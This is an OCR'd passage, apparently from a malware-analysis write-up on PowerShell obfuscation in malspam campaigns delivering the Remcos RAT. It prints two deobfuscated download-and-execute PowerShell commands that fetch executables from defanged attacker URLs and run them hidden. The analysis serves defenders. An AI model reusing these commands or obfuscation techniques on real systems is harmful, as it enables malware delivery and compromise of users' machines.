
The final deobfuscated PowerShell command would look
something like this:
Import-Module BitsTransfer;Start-BitsTransfer -Source
‘hXXp[://]georgeprapas[.]com/cem/VVZMYLHaSOcblqo[.]exe’ -
Destination$env:temp+’scwxc.exe’;Invoke-
Item($env:temp+’scwxc.exe’)
Campaign 3 | Remcos RAT Infection from Malicious Excel Macros
The next script was part of another malspam campaign also
delivering Remcos RAT. Sample artifacts can be found
here
.
Office macro spawning Powershell
Obfuscation Technique 6: Argument Replacement
powershell -w 1 (nEw-oB`jecT Net.WebcLIENt).
(‘Down’+’loadFile’).Invoke(‘hXXps[://]tinyurl[.]com/y4cpohnr”,’nm.ex
e’)
Here we see the usage of the argument -w 1, instead of -w
hidden. Here, 1 is the numerical representation of hidden, and is